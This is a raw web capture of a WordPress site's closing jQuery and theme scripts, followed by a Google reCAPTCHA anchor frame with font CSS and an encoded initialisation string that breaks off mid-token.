<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.dynamicconnections.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
    
    
	<script type="text/javascript">
    /* <![CDATA[ */        
        
		(function($){"use strict";$(document).ready(function(){ var brooklyn_scroll_offset = $("#header-section").outerHeight();window.matchMedia||(window.matchMedia=function(){var c=window.styleMedia||window.media;if(!c){var a=document.createElement("style"),d=document.getElementsByTagName("script")[0],e=null;a.type="text/css";a.id="matchmediajs-test";d.parentNode.insertBefore(a,d);e="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle;c={matchMedium:function(b){b="@media "+b+"{ #matchmediajs-test { width: 1px; } }";a.styleSheet?a.styleSheet.cssText=b:a.textContent=b;return"1px"===e.width}}}return function(a){return{matches:c.matchMedium(a|| "all"),media:a||"all"}}}());var ut_modern_media_query = window.matchMedia( "screen and (-webkit-min-device-pixel-ratio:2)");if( ut_modern_media_query.matches){var $logo = $(".site-logo img");$logo.attr("src" , retina_logos.sitelogo_retina);}if( ut_modern_media_query.matches){var $logo = $(".site-logo img");$logo.data("altlogo" , retina_logos.alternate_logo_retina);}$(window).load(function(){function show_slogan(){$(".hero-holder").animate({ opacity : 1 });}var execute_slogan = setTimeout ( show_slogan , 800);});$(".cta-btn a").click( function(event){ if(this.hash){$.scrollTo( this.hash , 650, { easing: "easeInOutExpo" , offset: -brooklyn_scroll_offset-1 , "axis":"y" });event.preventDefault();}});$(".parallax-banner .parallax-scroll-container").each(function(){$(this).css({"height" : $(window).height()* 1.1 + "px","width": $(window).width()* 1.1 + "px","left" : "-5%"}).parallax( "50%", 0.6); });$(".ut-lightbox").prettyPhoto({social_tools : false,markup: '<div class="pp_pic_holder"> \<div class="pp_top"> \<div class="pp_left"></div> \<div class="pp_middle"></div> \<div class="pp_right"></div> \</div> \<div class="pp_content_container"> \<div class="pp_left"> \<div class="pp_right"> \<div class="pp_content"> \<div class="pp_loaderIcon"></div> \<div class="pp_fade"> \<a href="#" class="pp_expand" title="Expand the image">Expand</a> \<div class="pp_hoverContainer"> \<a class="pp_next" href="#">next</a> \<a class="pp_previous" href="#">previous</a> \</div> \<div id="pp_full_res"></div> \<div class="pp_details"> \<div class="pp_nav"> \<a href="#" class="pp_arrow_previous">Previous</a> \<p class="currentTextHolder">0/0</p> \<a href="#" class="pp_arrow_next">Next</a> \</div> \<p class="pp_description"></p> \<div class="ppt">&nbsp;</div> \{pp_social} \<a class="pp_close" href="#">Close</a> \</div> \</div> \</div> \</div> \</div> \</div> \<div class="pp_bottom"> \<div class="pp_left"></div> \<div class="pp_middle"></div> \<div class="pp_right"></div> \</div> \</div> \<div class="pp_overlay"></div>',});$("section").each(function(){var outerHeight = $(this).outerHeight(),offset= "90%",effect= $(this).data("effect");if( outerHeight > $(window).height()/ 2){offset = "70%";}$(this).waypoint("destroy");$(this).waypoint( function( direction){var $this = $(this);if( direction === "down" && !$(this).hasClass( "animated-" + effect)){$this.find(".section-content").animate( { opacity: 1 } , 1600);$this.find(".section-header-holder").animate( { opacity: 1 } , 1600);$this.addClass( "animated-" + effect);}} , { offset: offset });});$(window).load(function(){$(window).trigger("resize");});});})(jQuery); 
		
				     
     /* ]]> */
    </script>    
    
    </div><!-- close #main-content -->
    
                                
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdMmSAaAAAAAOxxijYRliQE8SvPKC_dJBJzUc_6&co=aHR0cHM6Ly93d3cuZHluYW1pY2Nvbm5lY3Rpb25zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q52feqnp0y02
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LhyrQH_JbgeeTPJh0oB8Bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LhyrQH_JbgeeTPJh0oB8Bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LhyrQH_JbgeeTPJh0oB8Bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjWsJZRTClXPDjMKmw4vCn8KlGMKHw5BwFMOPw6zCkcO8YS/Dll3CvnxKwpvDkibCpMKvDidfKUrCn8OCSMKPfBjCkhTCtsOxwpMswqXCswPDgmhtw6HDrU3CoDjDpcONTsKfwoPDtkcYGn/Dmmc5OcOTbsOuRUcmO13DokMibkbCgxkKw6R+wrDCqcOqZ8ODwp7Cm8OTwpnCvGZ+EcK4WGfCigAjw5bCjcK4bnM/[base64]/Cu8KTWMOAfMKuwrpyZEXChiZtKsKQasOHEMKawrYQJFbCp8O8Q8KKw6PDp8OVwrQtOwFOw4fCisKPEsO/[base64]/CnFvCo3Z2HCdTKGBWUcKzETxVw5HDuMKqJz8VI8OMMi53wpHDssOMwoJBw5TDrnbDjDzClcK0Jn3DhF43DGZbHUg/w7gaw4zCoELCp8O1wr/CmlERwq7Cn1EXw77CsDs/Lj/CnH7DscKDw4Eyw47ClcONw6fDrsKmw4dnTw8tPsKBAXosw53CpsOYK8OHHcO4BMK7w47CtTQvLMOKbcO4wqdmw5rDkwDDkxLDtMKEw6/[base64]/ClcKfbsKGAMOYwqB0J8K6w5NwV8K7w